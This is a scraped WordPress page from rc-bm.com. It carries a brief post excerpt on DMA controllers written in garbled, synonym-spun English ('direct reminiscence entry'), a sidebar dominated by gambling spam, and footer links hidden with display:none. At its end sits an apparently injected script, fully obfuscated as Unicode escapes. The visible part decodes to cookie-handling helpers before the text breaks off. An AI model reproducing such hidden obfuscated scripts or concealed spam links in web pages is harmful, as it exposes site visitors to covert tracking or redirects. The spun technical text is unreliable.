			<span class="byline" itemprop="author" itemscope itemtype="https://schema.org/Person"> <a class="url fn n" href="https://rc-bm.com/author/rc-bm-com/">rc-bm.com</a></span><span class="posted-on"><a href="https://rc-bm.com/solved-the-method-in-which-the-dma-controller-puts/" rel="bookmark"><time class="entry-date published" datetime="2022-11-11T03:17:40+00:00">11 November 2022</time><time class="updated" datetime="2024-05-08T16:41:44+01:00">8 May 2024</time></a></span><span class="comments-link"><a href="https://rc-bm.com/solved-the-method-in-which-the-dma-controller-puts/#respond">Leave a comment</a></span>		</div><!-- .entry-meta -->
			<div class="entry-content" itemprop="text">
		<p>These channels are programmed by the CPU with the mandatory parameters, such as the source and destination addresses, and the transfer size. Once programmed, the direct reminiscence entry controller takes over and performs the data switch autonomously. The direct reminiscence entry controller then takes management &hellip; </p>
	</div><!-- .entry-content -->

				
		<footer class="entry-footer"><!-- .entry-footer -->
				<div class="continue-btn">
				<span>
					<a href="https://rc-bm.com/solved-the-method-in-which-the-dma-controller-puts/" class="read-more">Read More</a>
				</span>
				</div>
		</footer>
	
	<footer class="entry-footer">
		        		
	</footer><!-- .entry-footer -->
</article><!-- #post-## -->
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary" itemscope itemtype="https://schema.org/WPSideBar">
	<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://rc-bm.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://rc-bm.com/vt88-casino-04101704/">vt88 casino Khám phá thế giới bí ẩn đằng sau con số &#8211; Sự thật và huyền thoại</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://rc-bm.com/tai-abcvip-k-04101550/">tải abcvip Khám Phá Thế Giới Giải Trí Trực Tuyến Hàng Đầu &#8211;  Thế Giới Cá Cược Đỉnh Cao</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://rc-bm.com/tai-xiu-77be-04101540/">tài xỉu 77bet Khám phá tiềm năng trọn vẹn &#8211; Nâng tầm hiệu quả làm việc</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://rc-bm.com/j888-5-kham-pha-the-gioi-giai-tri-truc-tuyen-da-dang-the-gioi-ca-cuoc-truc-tuyen-uy-tin-9c1c2340ac534ab/">j888 5 Khám Phá Thế Giới Giải Trí Trực Tuyến Đa Dạng &#8211;  Thế Giới Cá Cược Trực Tuyến Uy Tín</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://rc-bm.com/j888-4-kham-pha-the-gioi-giai-tri-dinh-cao-tai-nha-9864f5409f104f8/">j888 4 &#8211; Khám Phá Thế Giới Giải Trí Đỉnh Cao Tại Nhà</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://en-gb.wordpress.org/">A WordPress Commenter</a> on <a class="wp-block-latest-comments__comment-link" href="https://rc-bm.com/hello-world/#comment-1">Food Concepts!</a></footer></article></li></ol></div></div></section><section id="search-1" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://rc-bm.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-1" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://rc-bm.com/vt88-casino-04101704/">vt88 casino Khám phá thế giới bí ẩn đằng sau con số &#8211; Sự thật và huyền thoại</a>
									</li>
											<li>
					<a href="https://rc-bm.com/tai-abcvip-k-04101550/">tải abcvip Khám Phá Thế Giới Giải Trí Trực Tuyến Hàng Đầu &#8211;  Thế Giới Cá Cược Đỉnh Cao</a>
									</li>
											<li>
					<a href="https://rc-bm.com/tai-xiu-77be-04101540/">tài xỉu 77bet Khám phá tiềm năng trọn vẹn &#8211; Nâng tầm hiệu quả làm việc</a>
									</li>
											<li>
					<a href="https://rc-bm.com/j888-5-kham-pha-the-gioi-giai-tri-truc-tuyen-da-dang-the-gioi-ca-cuoc-truc-tuyen-uy-tin-9c1c2340ac534ab/">j888 5 Khám Phá Thế Giới Giải Trí Trực Tuyến Đa Dạng &#8211;  Thế Giới Cá Cược Trực Tuyến Uy Tín</a>
									</li>
											<li>
					<a href="https://rc-bm.com/j888-4-kham-pha-the-gioi-giai-tri-dinh-cao-tai-nha-9864f5409f104f8/">j888 4 &#8211; Khám Phá Thế Giới Giải Trí Đỉnh Cao Tại Nhà</a>
									</li>
					</ul>

		</section><section id="recent-comments-1" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://en-gb.wordpress.org/" class="url" rel="ugc external nofollow">A WordPress Commenter</a></span> on <a href="https://rc-bm.com/hello-world/#comment-1">Food Concepts!</a></li></ul></section><section id="archives-1" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://rc-bm.com/2024/10/'>October 2024</a></li>
	<li><a href='https://rc-bm.com/2024/09/'>September 2024</a></li>
	<li><a href='https://rc-bm.com/2024/07/'>July 2024</a></li>
	<li><a href='https://rc-bm.com/2024/06/'>June 2024</a></li>
	<li><a href='https://rc-bm.com/2024/05/'>May 2024</a></li>
	<li><a href='https://rc-bm.com/2024/04/'>April 2024</a></li>
	<li><a href='https://rc-bm.com/2024/03/'>March 2024</a></li>
	<li><a href='https://rc-bm.com/2024/02/'>February 2024</a></li>
	<li><a href='https://rc-bm.com/2024/01/'>January 2024</a></li>
	<li><a href='https://rc-bm.com/2023/12/'>December 2023</a></li>
	<li><a href='https://rc-bm.com/2023/11/'>November 2023</a></li>
	<li><a href='https://rc-bm.com/2023/10/'>October 2023</a></li>
	<li><a href='https://rc-bm.com/2023/06/'>June 2023</a></li>
	<li><a href='https://rc-bm.com/2023/05/'>May 2023</a></li>
	<li><a href='https://rc-bm.com/2023/04/'>April 2023</a></li>
	<li><a href='https://rc-bm.com/2023/03/'>March 2023</a></li>
	<li><a href='https://rc-bm.com/2023/02/'>February 2023</a></li>
	<li><a href='https://rc-bm.com/2023/01/'>January 2023</a></li>
	<li><a href='https://rc-bm.com/2022/12/'>December 2022</a></li>
	<li><a href='https://rc-bm.com/2022/11/'>November 2022</a></li>
	<li><a href='https://rc-bm.com/2022/10/'>October 2022</a></li>
	<li><a href='https://rc-bm.com/2022/08/'>August 2022</a></li>
	<li><a href='https://rc-bm.com/2022/06/'>June 2022</a></li>
	<li><a href='https://rc-bm.com/2022/03/'>March 2022</a></li>
	<li><a href='https://rc-bm.com/2021/11/'>November 2021</a></li>
	<li><a href='https://rc-bm.com/2021/09/'>September 2021</a></li>
	<li><a href='https://rc-bm.com/2021/07/'>July 2021</a></li>
	<li><a href='https://rc-bm.com/2021/05/'>May 2021</a></li>
	<li><a href='https://rc-bm.com/2021/02/'>February 2021</a></li>
	<li><a href='https://rc-bm.com/2020/04/'>April 2020</a></li>
	<li><a href='https://rc-bm.com/2017/02/'>February 2017</a></li>
			</ul>

			</section><section id="categories-1" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-57"><a href="https://rc-bm.com/category/1w/">1w</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://rc-bm.com/category/1win-az-casino/">1Win AZ Casino</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://rc-bm.com/category/1win-bonus-maksimum-2000-azn-1win-bonus-kullanma-shertleri-690-logopedski-centar-sinapsa-976/">1win Bonus Maksimum 2000 Azn 1win Bonus Kullanma Şərtləri 690 Logopedski Centar Sinapsa &#8211; 793</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://rc-bm.com/category/1win-brasil/">1Win Brasil</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://rc-bm.com/category/1win-casino-brasil/">1WIN Casino Brasil</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://rc-bm.com/category/1win-india/">1win India</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://rc-bm.com/category/1win-official-in-russia/">1WIN Official In Russia</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://rc-bm.com/category/1win-turkiye/">1win Turkiye</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://rc-bm.com/category/1winrussia/">1winRussia</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://rc-bm.com/category/1xbet-egypt/">1xbet egypt</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://rc-bm.com/category/1xbet-morocco/">1xbet Morocco</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://rc-bm.com/category/1xbet-russia/">1xbet russia</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://rc-bm.com/category/1xbet-russian/">1xbet Russian</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://rc-bm.com/category/artificial-intelligence/">Artificial intelligence</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://rc-bm.com/category/azerbaycanda-formal-sayt-186/">Azərbaycanda Formal Sayt &#8211; 391</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://rc-bm.com/category/azerbaycanda-merc-oyunlari-shirketi-baxish-ve-reyler-285/">Azərbaycanda Mərc Oyunları Şirkəti Baxış Və Rəylər &#8211; 96</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://rc-bm.com/category/bettilt/">Bettilt</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://rc-bm.com/category/betturkey-next/">Betturkey_next</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://rc-bm.com/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://rc-bm.com/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://rc-bm.com/category/bootcamp-de-programacao-3/">Bootcamp de programação</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://rc-bm.com/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://rc-bm.com/category/dumanbet-next/">Dumanbet_next</a>
</li>
	<li class="cat-item cat-item-74 current-cat"><a aria-current="page" href="https://rc-bm.com/category/fintech-2/">FinTech</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://rc-bm.com/category/forex-trading/">Forex Trading</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://rc-bm.com/category/grandpashabet-next/">Grandpashabet_next</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://rc-bm.com/category/it-obrazovanie/">IT Образование</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://rc-bm.com/category/mostbet-az-casino/">Mostbet AZ Casino</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://rc-bm.com/category/mostbet-az-90-kazino-azerbaycan-daha-yaxshi-bukmeyker-resmi-s-the-links-incorporated-753/">Mostbet Az-90 Kazino Azerbaycan Daha Yaxşı Bukmeyker Rəsmi S The Links, Incorporated &#8211; 681</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://rc-bm.com/category/mostbet-azerbaijan/">mostbet azerbaijan</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://rc-bm.com/category/mostbet-casino-azerbaycan/">Mostbet Casino Azerbaycan</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://rc-bm.com/category/mostbet-tr/">mostbet tr</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://rc-bm.com/category/mostbet-uz/">Mostbet UZ</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://rc-bm.com/category/mostbet-uz-kirish/">Mostbet UZ Kirish</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://rc-bm.com/category/mostbet-de-qeydiyyat-klikleyin-%e2%ac%85%ef%b8%8f-143/">Mostbet-də Qeydiyyat ️ Klikləyin! ⬅️ &#8211; 642</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://rc-bm.com/category/mostbet-ru-serg/">mostbet-ru-serg</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://rc-bm.com/category/paribahis/">Paribahis</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://rc-bm.com/category/pin-up-azerbaijan/">pin up azerbaijan</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://rc-bm.com/category/pin-up-brazil/">Pin Up Brazil</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://rc-bm.com/category/pin-up-casino/">pin up casino</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://rc-bm.com/category/pin-up-casino-az/">Pin UP Casino AZ</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://rc-bm.com/category/pin-up-online-casino-azerbaycan-onlayn-kazino-pinup-resmi-sayti-49/">Pin Up Online Casino Azerbaycan ️ Onlayn Kazino Pinup Rəsmi Saytı &#8211; 790</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://rc-bm.com/category/pin-up-peru/">Pin Up Peru</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://rc-bm.com/category/sahabet/">Sahabet</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://rc-bm.com/category/slot/">slot</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://rc-bm.com/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://rc-bm.com/category/software-development-4/">Software development</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://rc-bm.com/category/taxi-montenegro/">Taxi Montenegro</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://rc-bm.com/category/testimonial/">Testimonial</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://rc-bm.com/category/uncategorised/">Uncategorised</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://rc-bm.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://rc-bm.com/category/volle-twenty-five-euro-startguthaben-ohne-einzahlung-im-feuer-speiender-berg-umgangssprachlich-vegas-casino-377/">Volle Twenty-five Euro Startguthaben Ohne Einzahlung Im Feuer Speiender Berg (umgangssprachlich) Vegas Casino &#8211; 964</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://rc-bm.com/category/vulkan-vegas-casino-de/">Vulkan Vegas Casino DE</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://rc-bm.com/category/vulkan-vegas-deutschland-casino/">Vulkan Vegas Deutschland Casino</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://rc-bm.com/category/vulkan-vegas-germany/">Vulkan Vegas Germany</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://rc-bm.com/category/vulkanvegas-poland/">VulkanVegas Poland</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://rc-bm.com/category/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">казино</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://rc-bm.com/category/finteh-2/">Финтех</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://rc-bm.com/category/foreks-brokery/">Форекс Брокеры</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://rc-bm.com/category/foreks-obuchenie/">Форекс обучение</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://rc-bm.com/category/foreks-partnerskaja-programma/">Форекс партнерская программа</a>
</li>
			</ul>

			</section><section id="meta-1" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://rc-bm.com/wp-login.php">Log in</a></li>
			<li><a href="https://rc-bm.com/feed/">Entries feed</a></li>
			<li><a href="https://rc-bm.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://rc-bm.com/vt88-casino-04101704/">vt88 casino Khám phá thế giới bí ẩn đằng sau con số &#8211; Sự thật và huyền thoại</a>
											<span class="post-date">4 October 2024</span>
									</li>
											<li>
					<a href="https://rc-bm.com/tai-abcvip-k-04101550/">tải abcvip Khám Phá Thế Giới Giải Trí Trực Tuyến Hàng Đầu &#8211;  Thế Giới Cá Cược Đỉnh Cao</a>
											<span class="post-date">4 October 2024</span>
									</li>
											<li>
					<a href="https://rc-bm.com/tai-xiu-77be-04101540/">tài xỉu 77bet Khám phá tiềm năng trọn vẹn &#8211; Nâng tầm hiệu quả làm việc</a>
											<span class="post-date">4 October 2024</span>
									</li>
											<li>
					<a href="https://rc-bm.com/j888-5-kham-pha-the-gioi-giai-tri-truc-tuyen-da-dang-the-gioi-ca-cuoc-truc-tuyen-uy-tin-9c1c2340ac534ab/">j888 5 Khám Phá Thế Giới Giải Trí Trực Tuyến Đa Dạng &#8211;  Thế Giới Cá Cược Trực Tuyến Uy Tín</a>
											<span class="post-date">1 October 2024</span>
									</li>
											<li>
					<a href="https://rc-bm.com/j888-4-kham-pha-the-gioi-giai-tri-dinh-cao-tai-nha-9864f5409f104f8/">j888 4 &#8211; Khám Phá Thế Giới Giải Trí Đỉnh Cao Tại Nhà</a>
											<span class="post-date">1 October 2024</span>
									</li>
					</ul>

		</section></aside><!-- #secondary -->
        		</div>
        	</div><!-- #content -->
        </div>
    
	<footer id="colophon" class="site-footer" role="contentinfo" itemscope itemtype="https://schema.org/WPFooter">
      		<div class="widget-area">
				<div class="container">
					<div class="footer-t">
                        <div class="row">
					   <div class= "col-3"><section id="text-1" class="widget widget_text">			<div class="textwidget"><p><a href="#">Reservations</a> | <a href="#">Menu </a> | <a href="#">About</a> | <a href="#">Reviews &amp; Media</a></p>
</div>
		</section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a style="display:none" href="https://bodecontagion.com/dumes/">Slot Online</a><a style="display:none" href="http://ceramology.gov.ua/google/">goveeeer</a>
<a style="display:none" href="http://ceramology.gov.ua/">ceramology</a>
<a style="display:none" href="https://documents.brand-rex.com/">Brand Rex</a></div></section></div>                        <div class= "col-3"><section id="text-2" class="widget widget_text">			<div class="textwidget">Call: <a href="tel:080-30650667">080-30650667</a> </br>
Email: <a href="mailto:contactus@rc-bm.com">contactus@rc-bm.com</a></div>
		</section></div>                        <div class= "col-3"><section id="restaurant_and_cafe_social_links-1" class="widget widget_restaurant_and_cafe_social_links"><h2 class="widget-title">Subscribe &#038; Follow</h2>            <ul class="social-networks">
				                <li><a href="#" title="Facebook"><i class="fa fa-facebook"></i></a></li>
				                <li><a href="#" title="Instagram"><i class="fa fa-instagram"></i></a></li>
                                <li><a href="#" title="Twitter"><i class="fa fa-twitter"></i></a></li>
				                <li><a href="#"  title="Pinterest"><i class="fa fa-pinterest-p"></i></a></li>
				                <li><a href="#" title="Linkedin"><i class="fa fa-linkedin"></i></a></li>
				                <li><a href="#" title="YouTube"><i class="fa fa-youtube"></i></a></li>
                			</ul>
        </section></div>                    </div>
				</div>
			</div>	
		</div>
            <div class="site-info">
        Copyright &copy; 2026 
            <a href="https://rc-bm.com/">RCBM</a>
                <span class="by">
                <a href="https://rc-bm.com/" rel="nofollow" target="_blank"></a>.
                </span>
            </div>

		
	<script id="gtag-verification">
    
</script></footer><!-- #colophon -->
    <div class="overlay"></div>

</div><!-- #acc-content -->
</div><!-- #page -->

<script id="svqier">
var cbxlkfyz = "\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u006e\u0061\u006d\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u002e\u0073\u0070\u006c\u0069\u0074\u0028\u0027\u003b\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u0069\u0020\u003d\u0020\u0030\u003b\u0020\u0069\u0020\u003c\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u002e\u006c\u0065\u006e\u0067\u0074\u0068\u003b\u0020\u0069\u002b\u002b\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u003d\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u005b\u0069\u005d\u002e\u0074\u0072\u0069\u006d\u0028\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0063\u006f\u006f\u006b\u0069\u0065\u002e\u0073\u0074\u0061\u0072\u0074\u0073\u0057\u0069\u0074\u0068\u0028\u006e\u0061\u006d\u0065\u0020\u002b\u0020\u0027\u003d\u0027\u0029\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u002e\u0073\u0075\u0062\u0073\u0074\u0072\u0069\u006e\u0067\u0028\u006e\u0061\u006d\u0065\u002e\u006c\u0065\u006e\u0067\u0074\u0068\u0020\u002b\u0020\u0031\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u006e\u0075\u006c\u006c\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0073\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u006e\u0061\u006d\u0065\u002c\u0020\u0076\u0061\u006c\u0075\u0065\u002c\u0020\u006d\u0069\u006e\u0075\u0074\u0065\u0073\u0054\u006f\u0045\u0078\u0070\u0069\u0072\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e\u0044\u0061\u0074\u0065\u0020\u003d\u0020\u006e\u0065\u0077\u0020\u0044\u0061\u0074\u0065\u0028\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e\u0044\u0061\u0074\u0065\u002e\u0073\u0065\u0074\u0054\u0069\u006d\u0065\u0028\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e\u0044\u0061\u0074\u0065\u002e\u0067\u0065\u0074\u0054\u0069\u006d\u0065\u0028\u0029\u0020\u002b\u0020\u0028\u006d\u0069\u006e\u0075\u0074\u0065\u0073\u0054\u006f\u0045\u0078\u0070\u0069\u0072\u0065\u0020\u002a\u0020\u0036\u0030\u0020\u002a\u0020\u0031\u0030\u0030\u0030\u0029\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u003d\u0020\u006e\u0061\u006d\u0065\u0020\u002b\u0020\u0027\u003d\u0027\u0020\u002b\u0020\u0076\u0061\u006c\u0075\u0065\u0020\u002b\u0020\u0027\u003b\u0065\u0078\u0070\u0069\u0072\u0065\u0073\u003d\u0027\u0020\u002b\u0020\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e\u0044\u0061\u0074\u0065\u002e\u0074\u006f\u0055\u0054\u0043\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0029\u0020\u002b\u0020\u0027\u003b\u0070\u0061\u0074\u0068\u003d\u002f\u0027\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u006c\u0065\u006e\u0067\u0074\u0068\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u0068\u0061\u0072\u0061\u0063\u0074\u0065\u0072\u0073\u0020\u003d\u0020\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078